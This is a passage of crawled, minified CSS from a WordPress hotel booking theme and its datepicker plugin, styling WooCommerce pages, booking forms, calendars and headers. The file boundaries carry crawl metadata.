.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .form-row-last {
width: calc(50% - 15px);
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .form-row label {
margin: 0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .form-row span em {
margin: 10px 0 0 0;
display: block;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .woocommerce-password-strength {
font-weight: normal;
font-size: 15px;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-form {
padding: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
border: none;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .col-1,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .col-2 {
width: calc(50% - 15px);
}
@media only screen and (max-width: 800px) {
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .col-1,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .col-2 {
width: 100%;
}
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .form-row label.woocommerce-form-login__rememberme {
display: block;
margin: 0 0 25px 0;
}
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .form-row .woocommerce-form-login__submit {
margin: 0 0 20px 0;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce ul.products li.product .price,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product p.price {
color: #b99470;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce ul.products li.product .price bdi,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product p.price bdi {
font-weight: normal;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce span.onsale {
background: #b99470;
font-weight: normal;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce-ordering select {
width: calc(100% - 26px);
}
.single-product .sohohotel-blog-meta,
.single-product .sohohotel-more-news-wrapper {
display: none;
}
.single-product .sohohotel-blog-single-wrapper .sohohotel-blog-block h3 {
max-width: 780px;
width: calc(100% - 60px);
margin: 60px auto 30px auto;
text-align: left;
}
.single-product .sohohotel-blog-single-wrapper .single_add_to_cart_button.button.alt {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 19px 25px;
margin: 0 0 0 10px;
box-sizing: border-box;
border: none;
cursor: pointer;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-family: 'Work Sans', sans-serif !important;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product .woocommerce-tabs ul.tabs li {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
padding: 0;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce div.product .woocommerce-tabs ul.tabs li a {
font-weight: normal;
padding: 15px 20px;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_attributes td {
padding: 9px 20px;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_attributes tr:nth-child(2n) th {
background: #b99470;
}
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_attributes tr th {
font-weight: normal;
}
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .checkout-button,
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .checkout-button:hover {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 19px 25px;
box-sizing: border-box;
border: none;
cursor: pointer;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-family: 'Work Sans', sans-serif !important;
}
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_table th {
font-weight: normal;
}
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_table {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
border: none;
}
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_table td {
border-top: none;
}
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_table .actions button.button {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
font-weight: normal;
}
.shb-booking-error-4 {
padding: 160px 0 100px 0;
text-align: center;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item.shb-booking-accommodation-item-highlight {
padding: 30px;
border: #b99470 2px solid;
}
.vc_row.sohohotel-slideshow-wrapper-1 {
position: relative;
padding: 0 0 45px 0 !important;
}
.sohohotel-slideshow-wrapper-1 .shb-booking-form-style-1 {
position: absolute;
bottom: -45px;
z-index: 99;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
}
@media only screen and (max-width: 1000px) {
.sohohotel-slideshow-wrapper-1 .shb-booking-form-style-1 {
position: relative;
bottom: 0;
width: 100%;
max-width: 100%;
}
.vc_row.sohohotel-slideshow-wrapper-1 {
padding: 0 !important;
}
} .sohohotel-more-news .shb-accommodation-listing-style-2 {
max-width: calc(100% - 60px);
width: 1210px;
margin: 0 auto;
}
.sohohotel-more-news .shb-accommodation-listing-style-2 .shb-accommodation-listing-description ul li:nth-child(3n) {
display: none;
}
.sohohotel-offer-carousel-wrapper .sohohotel-blog-carousel .sohohotel-blog-block .sohohotel-blog-date i {
font-weight: 600;
font-size: 17px;
}
.sohohotel-offer-carousel-wrapper .sohohotel-blog-carousel .sohohotel-blog-block h4 {
font-size: 20px;
margin: 0 0 10px 0;
padding: 0 0 10px 0;
}
.single-shb_offer .sohohotel-more-news-wrapper {
margin: 15px 0 0 0;
} .shb-booking-form-with-background-1-wrapper {
position: relative;
}
.shb-booking-form-with-background-1-image {
width: 100%;
height: 100%;
background-size: cover;
background-position: center center;
}
.shb-booking-form-with-background-1-wrapper .shb-booking-form-style-1 {
z-index: 999;
position: absolute;
top: calc(50% + 45px);
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
width: 770px;
}
.shb-booking-form-with-background-1 {
position: relative;
width: 100%;
}
.shb-booking-form-with-background-1 img {
max-width: 100%;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content {
z-index: 999;
position: absolute;
top: calc(50% - 150px);
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
width: 770px;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content h2 {
color: #fff;
font-size: 70px;
font-weight: 300;
text-align: center;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content h2:after {
background: #b99470;
content: '';
display: block;
width: 100px;
height: 2px;
margin: 32px auto;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content p {
color: #fff;
font-size: 15px;
text-align: center;
margin: 0 0 35px 0;
}
.shb-booking-form-with-background-1 .shb-image-overlay {
position: absolute;
top: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.5;
z-index: 99;
}
@media only screen and (max-width: 1090px) {
.shb-booking-form-with-background-1-wrapper .shb-booking-form-style-1 {
z-index: 999;
position: relative;
top: 0;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
width: 100%;
}
.shb-booking-form-with-background-1 {
height: 60vh !important;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content {
top: calc(50% - 100px);
width: calc(100% - 60px);
}
}
@media only screen and (max-width: 660px) { 
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content h2 {
font-size: 46px;
margin: 0;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content p {
max-width: 360px;
margin: 0 auto;
}
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content {
top: calc(50% - 80px);
width: calc(100% - 60px);
}
}
@media only screen and (max-width: 660px) { 
.shb-booking-form-with-background-1 {
height: 50vh !important;
}
} .shb-booking-form-with-background-2-wrapper {
position: relative;
}
.shb-booking-form-with-background-2 {
position: relative;
}
.shb-booking-form-with-background-2-image {
width: 100%;
height: 100%;
background-size: cover;
background-position: center center;
}
.shb-booking-form-with-background-2 .shb-image-overlay {
position: absolute;
top: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.5;
z-index: 9;
}
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content {
z-index: 99;
position: absolute;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
max-width: 1210px;
width: calc(100% - 60px);
}
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content h2 {
color: #fff;
font-size: 50px;
font-weight: 300;
text-align: left;
max-width: 550px;
line-height: 130%;
}
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content h2:after {
background: #b99470;
content: '';
display: block;
width: 100px;
height: 2px;
margin: 32px 0;
}
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content p {
color: #fff;
font-size: 15px;
text-align: left;
margin: 0;
}
.shb-booking-form-with-background-2-wrapper .shb-booking-form-wrapper {
z-index: 99;
position: absolute;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
max-width: 1210px;
width: calc(100% - 60px);
}
.shb-booking-form-with-background-2-wrapper .shb-booking-form-style-1 {
z-index: 99;
position: absolute;
top: 0;
right: 0; 
width: 374px;
}
.shb-booking-form-with-background-2-wrapper .shb-booking-form-style-1.shb-booking-form-1-column-4 .shb-booking-form-col,
.shb-booking-form-with-background-2-wrapper .shb-booking-form-style-1.shb-booking-form-1-column-5 .shb-booking-form-col {
width: 100%;
float: none;
border-left: none;
border-bottom: #dedede 1px solid;
}
@media only screen and (max-width: 1090px) {
.shb-booking-form-with-background-2-wrapper .shb-booking-form-wrapper {
z-index: 999;
position: relative;
top: 0;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
width: 100%;
}
.shb-booking-form-with-background-2-wrapper .shb-booking-form-style-1 {
z-index: 999;
position: relative;
top: 0;
right: 0;
width: 100%;
}
}
@media only screen and (max-width: 900px) {
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content h2 {
color: #fff;
font-size: 30px;
font-weight: 300;
text-align: left;
max-width: 390px;
line-height: 130%;
margin: 0 0 20px 0;
}
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content {
top: calc(50% - 100px);
}
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content p {
max-width: 390px;
}  }
@media only screen and (max-width: 1090px) {
.shb-booking-form-with-background-2 {
height: 60vh !important;
}
}
@media only screen and (max-width: 660px) { 
.shb-booking-form-with-background-2 {
height: 50vh !important;
}
} .shb-booking-form-with-background-3-wrapper {
position: relative;
}
.shb-booking-form-with-background-3 {
position: relative;
}
.shb-booking-form-with-background-3-image {
width: 100%;
height: 100%;
background-size: cover;
background-position: center center;
}
.shb-booking-form-with-background-3 .shb-image-overlay {
position: absolute;
top: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.5;
z-index: 9;
}
.shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content {
z-index: 99;
position: absolute;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
max-width: 1210px;
width: calc(100% - 60px);
}
.shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content h2 {
color: #fff;
font-size: 50px;
font-weight: 300;
text-align: left;
max-width: 550px;
line-height: 130%;
}
.shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content h2:after {
background: #b99470;
content: '';
display: block;
width: 100px;
height: 2px;
margin: 32px 0;
}
.shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content p {
color: #fff;
font-size: 15px;
text-align: left;
margin: 0;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper {
z-index: 99;
position: absolute;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
max-width: 1210px;
width: calc(100% - 60px);
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-style-1 {
z-index: 99;
position: absolute;
top: 0;
right: 0; 
width: 360px;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-style-1.shb-booking-form-1-column-4 .shb-booking-form-col,
.shb-booking-form-with-background-3-wrapper .shb-booking-form-style-1.shb-booking-form-1-column-5 .shb-booking-form-col {
width: 100%;
float: none;
border-left: none;
border-bottom: #dedede 1px solid;
}
.shb-booking-form-with-background-3-wrapper .shbdp-cal-wrapper {
display: block !important;
width: 100%;
position: relative;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
padding: 40px 35px;
}
.shb-booking-form-with-background-3-wrapper .shbdp-cal-wrapper .shbdp-nav-prev {
top: 40px;
left: 35px;
}
.shb-booking-form-with-background-3-wrapper .shbdp-cal-wrapper .shbdp-nav-next {
top: 40px;
right: 35px;
}
.shb-booking-form-with-background-3-wrapper .shbdp-cal-wrapper .shbdp-cal .shbdp-item {
width: 100%;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper-inner {
background: #fff;
width: 385px;
position: absolute;
right: 0;
top: 0;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper .shb-booking-form-button-1 {
background: #b99470;
color: #fff;
font-size: 15px;
text-align: center;
width: 100%;
display: block;
padding: 40px 0;
}
@media only screen and (max-width: 1090px) {
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper {
z-index: 999;
position: relative;
top: 0;
left: 0; 
right: 0; 
margin-left: auto; 
margin-right: auto;
width: 100%;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-style-1 {
z-index: 999;
position: relative;
top: 0;
right: 0;
width: 100%;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper-inner {
position: relative;
width: 100%;
}
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper-inner .shbdp-cal-wrapper {
border: none;
}
}
@media only screen and (max-width: 900px) {
.shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content h2 {
color: #fff;
font-size: 30px;
font-weight: 300;
text-align: left;
max-width: 390px;
line-height: 130%;
margin: 0 0 20px 0;
} .shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content p {
max-width: 340px;
} .shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content {
top: calc(50% - 100px);
}
}
@media only screen and (max-width: 1090px) {
.shb-booking-form-with-background-3 {
height: 60vh !important;
}
}
@media only screen and (max-width: 660px) { 
.shb-booking-form-with-background-3 {
height: 50vh !important;
}
} .sohohotel-header-1 .shb-booking-form-with-background-2-wrapper .shb-booking-form-wrapper,
.sohohotel-header-3 .shb-booking-form-with-background-2-wrapper .shb-booking-form-wrapper, 
.sohohotel-header-1 .shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper,
.sohohotel-header-3 .shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper {
top: calc(50% - 240px);
}
.sohohotel-header-2 .shb-booking-form-with-background-2-wrapper .shb-booking-form-wrapper,
.sohohotel-header-4 .shb-booking-form-with-background-2-wrapper .shb-booking-form-wrapper,
.sohohotel-header-2 .shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper,
.sohohotel-header-4 .shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper {
top: calc(50% - 210px);
}
.sohohotel-header-1 .shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content,
.sohohotel-header-3 .shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content,
.sohohotel-header-1 .shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content,
.sohohotel-header-3 .shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content {
top: calc(50% - 115px);
}
.sohohotel-header-2 .shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content,
.sohohotel-header-4 .shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content,
.sohohotel-header-2 .shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content,
.sohohotel-header-4 .shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content {
top: calc(50% - 105px);
} .sohohotel-sidebar-content .shb-booking-form-style-1 {
margin: 0 0 90px 0;
position: relative;
}
.sohohotel-sidebar-content .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"] {
width: calc(100% - 60px);
}
.sohohotel-sidebar-content .shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field label {
display: block;
}
.sohohotel-sidebar-content .shb-booking-form-style-1 table {
width: 100%;
}
.shb-booking-your-stay-wrapper .shb-booking-total h4:last-child span {
display: inline;
font-size: 20px;
color: #181b20;
}
.shb-booking-page-wrapper .shb-booking-page-main.shb-booking-complete-step {
float: none;
margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://deltaso1850.gr/wp-content/cache/wpfc-minified/9j3ewgm6/8in9f.css
body_size: 979
content:
.shbdp-clearfix {
zoom: 1;
}
.shbdp-clearfix:before, .shbdp-clearfix:after {
content: "";
display: table;
}
.shbdp-clearfix:after {
clear: both;
}
.shbdp-clearboth {
clear: both;
}
.shbdp-cal-wrapper {
width: 800px; background: #fff;
-moz-box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.1);
padding: 26px;
z-index: 99;
display: none;
position: absolute;
border-top: #dedede 1px solid;
line-height: 160%;
}
.shbdp-cal-wrapper .shbdp-cal .shbdp-item {
display: none;
}
.shbdp-cal-wrapper .shbdp-cal .shbdp-item-open-1,
.shbdp-cal-wrapper .shbdp-cal .shbdp-item-open-2 {
width: calc(50% - 13px);
display: block;
}
.shbdp-cal-wrapper .shbdp-cal .shbdp-item-open-1 {
float: left;
}
.shbdp-cal-wrapper .shbdp-cal .shbdp-item-open-2 {
float: right;
}
.shbdp-cal-wrapper .shbdp-nav-prev {
position: absolute;
top: 26px;
left: 26px;
}
.shbdp-cal-wrapper .shbdp-nav-next {
position: absolute;
top: 26px;
right: 26px;
}
.shbdp-checkin-display,
.shbdp-checkout-display {
text-transform: lowercase;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.shbdp-checkin-wrapper,
.shbdp-checkout-wrapper,
.shbdp-checkin-wrapper label,
.shbdp-checkout-wrapper label {
cursor: pointer;
}
.shbdp-cal-wrapper .shbdp-cal .shbdp-month-title {
text-align: center;
padding: 0px 0px 15px 0px;
font-size: 15px;
}
.shbdp-cal-wrapper .shbdp-cal table {
margin: 0;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td {
background: #fff;
text-align: center;
border-right: none;
border-bottom: none;
padding: 10px 7px;
font-size: 15px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-datepicker-date {
border: #e8e8e8 1px solid;
box-sizing: border-box;
cursor: pointer;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-datepicker-date.shbdp-cal-unavailable,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-datepicker-date.shbdp-cal-unavailable:hover {
background-image: url(//deltaso1850.gr/wp-content/plugins/sohohotel-booking/includes/functions/frontend/datepicker/images/x.png);
background-position: center;
background-repeat: no-repeat;
background-size: 10px;
color: rgba(255, 255, 255, 0);
cursor: default;
-webkit-transition: all 0s ease-in-out;
-moz-transition: all 0s ease-in-out;
-o-transition: all 0s ease-in-out;
-ms-transition: all 0s ease-in-out;
transition: all 0s ease-in-out;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-available,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-available-checkout-only-live {
background: #fff;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-available-checkout-only {
background: #fff;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-selected-hover,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-selected-date,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-selected-date-live {
border: #85705c 1px solid;
background: #85705c;
color: #fff;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-selected-checkin,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-selected-checkout,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-selected-checkout.shbdp-cal-available-checkout-only,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-selected-checkout.shbdp-cal-available-checkout-only:hover,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-available:hover,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-available-checkout-only-live:hover {
border: #b99470 1px solid;
background-image: none;
background: #b99470;
color: #fff;
cursor: pointer;
}
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-disabled,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-disabled-temp,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-disabled-temp:hover,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-disabled:hover,
.shbdp-cal-wrapper .shbdp-cal table tbody td.shbdp-cal-disabled-temp:hover {
background: #fff;
color: #cacccd;
cursor: default;
border: #e8e8e8 1px solid;
}
@media only screen and (max-width: 1000px) { 
.shbdp-cal-wrapper {
width: 100%;
border: #b99470 2px solid;
box-sizing: border-box;
}
.shbdp-cal-wrapper .shbdp-cal .shbdp-item-open-1,
.shbdp-cal-wrapper .shbdp-cal .shbdp-item-open-2 {
float: none;
width: 100%;
margin: 0 0 30px 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://deltaso1850.gr/wp-content/cache/wpfc-minified/qidfsghl/8in9f.css
body_size: 13916
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
display: block;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
a {
text-decoration: none;
}
.sohohotel-clearfix {
zoom: 1;
}
.sohohotel-clearfix:before, .sohohotel-clearfix:after {
content: "";
display: table;
}
.sohohotel-clearfix:after {
clear: both;
}
.sohohotel-clearboth {
clear: both;
}
button,
input[type="submit"],
input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
-webkit-appearance: none;
border-radius: 0;
} body {
line-height: 1;
padding: 0;
margin: 0;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-text-size-adjust: 100%;
font-weight: 400;
background: #fff;
}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
}
body,
textarea,
input,
select {
font-family: 'Work Sans', sans-serif;
}
body,
body a,
textarea {
color: #181b20;
font-weight: 400;
} .sohohotel-content-wrapper {
width: 100%;
margin: 0 auto;
}
.sohohotel-content-wrapper .sohohotel-main-content {
width: 63%;
}
.sohohotel-content-wrapper .sohohotel-main-content-right-sidebar {
float: left;
}
.sohohotel-content-wrapper .sohohotel-main-content-left-sidebar {
float: right;
}
.sohohotel-content-wrapper .sohohotel-sidebar-content {
width: calc(37% - 70px);
}
.sohohotel-content-wrapper .sohohotel-sidebar-content-right-sidebar {
float: right;
}
.sohohotel-content-wrapper .sohohotel-sidebar-content-left-sidebar {
float: left;
}
.sohohotel-content-wrapper p {
color: #656a70;
margin: 0 0 30px 0;
font-size: 15px;
}
.sohohotel-content-wrapper .sohohotel-main-content-full-width {
float: none;
}
.sohohotel-content-wrapper .sohohotel-main-content-full-width-unboxed {
float: none;
width: 100%;
margin: 0 auto;
}
.sohohotel-content-wrapper .sohohotel-main-content-full-width {
max-width: 1240px;
width: calc(100% - 30px);
margin: 0 auto;
}
.sohohotel-content-wrapper-right-sidebar,
.sohohotel-content-wrapper-left-sidebar {
max-width: 1210px;
width: calc(100% - 30px);
margin: 0 auto;
}
.sohohotel-main-content-full-width.sohohotel-blog-single-page {
max-width: 100%;
width: 100%;
}
@media only screen and (max-width: 1090px) { 
.sohohotel-content-wrapper .sohohotel-main-content,
.sohohotel-content-wrapper .sohohotel-sidebar-content {
display: block;
float: none;
width: calc(100% - 30px);
}
.sohohotel-main-content-full-width.sohohotel-blog-single-page {
max-width: 100%;
width: 100%;
}
.sohohotel-content-wrapper .sohohotel-main-content-full-width-unboxed {
width: 100%;
overflow: hidden;
}
}
.shb-clearfix .shb-one-half {
float: left;
width: calc(50% - 10px);
}
.shb-clearfix .shb-one-half:first-child {
margin: 0 20px 0 0;
} .sohohotel-section-wrapper-1 {
max-width: 650px;
width: calc(100% - 60px);
margin-left: auto;
margin-right: auto;
margin-top: 0;
}
.sohohotel-section-wrapper-2 .wpcf7-form {
max-width: 730px;
width: calc(100% - 60px);
margin: 0 auto;
}
.sohohotel-section-wrapper-2 .wpcf7-form p input[type="submit"].wpcf7-submit {
display: table;
margin: 0 auto;
}
.sohohotel-section-wrapper-2 .wpcf7-form p .ajax-loader {
display: table;
margin: 10px auto 0 auto;
}
.sohohotel-section-wrapper-2 .wpcf7-form .wpcf7-response-output {
text-align: center;
}
body .sohohotel-section-wrapper-3 .vc_toggle,
body .sohohotel-main-content .sohohotel-section-wrapper-3 h3 {
max-width: 700px;
width: calc(100% - 60px);
margin: 0 auto;
} .sohohotel-header {
background: #fff;
width: 100%;
}
.sohohotel-header .sohohotel-topbar-wrapper {
border-bottom: #dedede 1px solid;
padding: 0 30px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper {
float: left;
margin: 13px 0 0 0;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li {
float: left;
font-size: 14px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-phone-icon {
margin: 0 30px 0 0;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-phone-icon:before,
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-map-icon:before {
background: #b99470;
color: #fff;
content: "";
display: block;
float: left;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
width: 35px;
height: 27px;
text-align: center;
padding: 8px 0 0 0;
margin: -8px 10px 0 0;
font-size: 17px;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-phone-icon:before {
content: "\f095";
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-map-icon:before {
content: "\f3c5";
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper {
float: right;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2 {
float: left;
font-size: 14px;
position: relative;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 i,
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2 i {
display: inline-block;
position: absolute;
top: 13px;
left: 30px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 {
border-left: #dedede 1px solid;
padding: 15px 20px 15px 20px;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1:hover {
color: #8a8989;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2 {
background: #b99470;
color: #fff;
padding: 15px 30px 15px 56px;
font-weight: 500;
}
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 i,
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2 i {
font-size: 17px;
margin: 0 10px 0 0;
display: inline-block;
}
.sohohotel-header .sohohotel-logo-navigation {
padding: 0;
